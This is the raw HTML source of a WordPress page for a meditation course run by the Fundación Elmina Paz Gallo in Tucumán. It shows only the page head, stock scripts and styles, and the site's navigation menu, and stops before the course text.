

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fundacionepg.org/curso-teorico-practico-introduccion-a-la-meditacion-3/
body_size: 40756
content:

<!DOCTYPE html>
<html lang="es">
<head>

		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.fundacionepg.org/xmlrpc.php" />
<title>Curso Teórico-Práctico: Introducción a la Meditación &#8211; Fundación Elmina Paz Gallo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Elmina Paz Gallo &raquo; Feed" href="http://www.fundacionepg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Elmina Paz Gallo &raquo; Feed de los comentarios" href="http://www.fundacionepg.org/comments/feed/" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fundacionepg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.fundacionepg.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelify_style-css' href='http://www.fundacionepg.org/wp-content/themes/child_travelify/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-content/themes/travelify/library/js/functions.min.js?ver=6.8.3" id="theme_functions-js"></script>
<link rel="https://api.w.org/" href="http://www.fundacionepg.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.fundacionepg.org/wp-json/wp/v2/posts/1415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fundacionepg.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.fundacionepg.org/curso-teorico-practico-introduccion-a-la-meditacion-3/" />
<link rel='shortlink' href='http://www.fundacionepg.org/?p=1415' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.fundacionepg.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fundacionepg.org%2Fcurso-teorico-practico-introduccion-a-la-meditacion-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.fundacionepg.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fundacionepg.org%2Fcurso-teorico-practico-introduccion-a-la-meditacion-3%2F&#038;format=xml" />
    <style type="text/css">
        a { color: #dd3333; }
        #site-title a { color: #dd3333; }
        #site-title a:hover { color: #dd3333; }
        .wrapper { background: #F8F8F8; }
        .social-icons ul li a { color: #9a2bbf; }
        #main-nav a, #main-nav a:hover,  #main-nav a:focus, #main-nav ul li.current-menu-item a,#main-nav ul li.current_page_ancestor a,#main-nav ul li.current-menu-ancestor a,#main-nav ul li.current_page_item a,#main-nav ul li:hover > a { color: #fff; }
        .widget, article { background: #fff; }
        .entry-title, .entry-title a, .entry-title a:focus, h1, h2, h3, h4, h5, h6, .widget-title  { color: #1b1e1f; }
        a:focus, a:active, a:hover, .tags a:hover, .custom-gallery-title a, .widget-title a, #content ul a:hover,#content ol a:hover, .widget ul li a:hover, .entry-title a:hover, .entry-meta a:hover, #site-generator .copyright a:hover { color: #dd3333; }
        #main-nav { background: #dd3333; border-color: #dd3333; }
        #main-nav ul li ul, body { border-color: #dd3333; }
        #main-nav a:hover,#main-nav ul li.current-menu-item a,#main-nav ul li.current_page_ancestor a,#main-nav ul li.current-menu-ancestor a,#main-nav ul li.current_page_item a,#main-nav ul li:hover > a, #main-nav li:hover > a,#main-nav ul ul :hover > a,#main-nav a:focus { background: #dd3333; }
        #main-nav ul li ul li a:hover,#main-nav ul li ul li:hover > a,#main-nav ul li.current-menu-item ul li a:hover { color: #dd3333; }
        .entry-content { color: #1D1D1D; }
        input[type="reset"], input[type="button"], input[type="submit"], .entry-meta-bar .readmore, #controllers a:hover, #controllers a.active, .pagination span, .pagination a:hover span, .wp-pagenavi .current, .wp-pagenavi a:hover { background: #57ad68; border-color: #57ad68 !important; }
        ::selection { background: #57ad68; }
        blockquote { border-color: #439f55; }
        #controllers a:hover, #controllers a.active { color:  #439f55; }
        input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active, .entry-meta-bar .readmore:hover, .entry-meta-bar .readmore:active, ul.default-wp-page li a:hover, ul.default-wp-page li a:active { background: #439f55; border-color: #439f55; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://fundacionepg.org/wp-content/uploads/2016/02/fondo.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-1415 single-format-standard custom-background wp-theme-travelify wp-child-theme-child_travelify metaslider-plugin ">

	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
					<section class="hgroup-right">
											</section><!-- .hgroup-right -->
				<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">
								<a href="http://www.fundacionepg.org/" title="Fundación Elmina Paz Gallo" rel="home">
									Fundación Elmina Paz Gallo								</a>
							</h1>
							<h2 id="site-description">Personería Jurídica Res. Nº 360/10 &#8211; Tucumán</h2>
						
				</hgroup><!-- #site-logo -->

		</div><!-- .hgroup-wrap -->
	</div><!-- .container -->
		<nav id="main-nav" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-136"><a href="http://www.fundacionepg.org/">Inicio</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="http://www.fundacionepg.org/category/agenda/">Agenda 2025</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="http://www.fundacionepg.org/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222"><a href="http://www.fundacionepg.org/2024-2/2024-2/">2024</a></li>
	<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="http://www.fundacionepg.org/2023-2/">2023</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="http://www.fundacionepg.org/2022-2/">2022</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://www.fundacionepg.org/2021-2/">2021</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="http://www.fundacionepg.org/2020-2/">2020</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="http://www.fundacionepg.org/2019-2/">2019</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="http://www.fundacionepg.org/2018-2/">2018</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="http://www.fundacionepg.org/2017-2/">2017</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://www.fundacionepg.org/2016-2/">2016</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="http://www.fundacionepg.org/2015-2/">2015</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="http://www.fundacionepg.org/2014-2/">2014</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="http://www.fundacionepg.org/2013-2/">2013</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="http://www.fundacionepg.org/2012-2/">2012</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="http://www.fundacionepg.org/2011-2/">2011</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="http://www.fundacionepg.org/pagina-ejemplo/">La Fundación</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.fundacionepg.org/pagina-ejemplo/">Misión</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.fundacionepg.org/porque-elmina-paz-gallo/">¿Por qué Elmina Paz Gallo?</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.fundacionepg.org/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="http://www.fundacionepg.org/quienes-somos/">Quiénes somos</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://www.fundacionepg.org/consejo-de-administracion/">Consejo de Administración</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://fundacionepg.org/wp-content/uploads/2016/06/Acta-Fundación-EPG.pdf">Acta Fundacional</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Qué hacemos</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="http://www.fundacionepg.org/museo-archivo-elmina-paz-gallo/">Museo-Archivo Elmina Paz Gallo</a>
	<ul class="sub-menu">
		<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="http://www.fundacionepg.org/un-poco-de-historia/">Un poco de historia</a></li>
		<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="http://www.fundacionepg.org/museo-360o/">Visita Museo 360º</a></li>
		<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="http://www.fundacionepg.org/actividades-en-el-museo/">Actividades en el Museo</a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="http://www.fundacionepg.org/el-museo-y-su-extension-al-medio/">Museo y extensión al medio</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="http://www.fundacionepg.org/http-www-fundacionepg-org-red-de-museos-de-tucuman-abre-en-una-nueva-pestana/">Red de Museos de Tucumán</a></li>
	</ul>
</li>
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1328"><a href="http://www.fundacionepg.org/centro-comunitario-madre-elmina/">Voluntariado Barrio Carballito</a>
	<ul class="sub-menu">
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.fundacionepg.org/actividades/">Actividades</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="http://www.fundacionepg.org/agenda-centro-cultural/">Agenda Voluntariado</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="http://www.fundacionepg.org/material-audiovisual/">Material Audiovisual</a></li>
	</ul>
</li>
	<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3202"><a href="http://www.fundacionepg.org/memorias-y-vocaciones-dominicas/">Memorias y Vocaciones Dominicas</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://www.fundacionepg.org/proyecto-editorial/">Proyecto Editorial</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="http://www.fundacionepg.org/cursos-de-formacion/">Cursos de Formación</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://www.fundacionepg.org/espacios-de-espiritualidad/">Espiritualidad</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="http://www.fundacionepg.org/voluntariado-socio-comunitario/">Alta Montaña</a></li>
</ul>
</li>
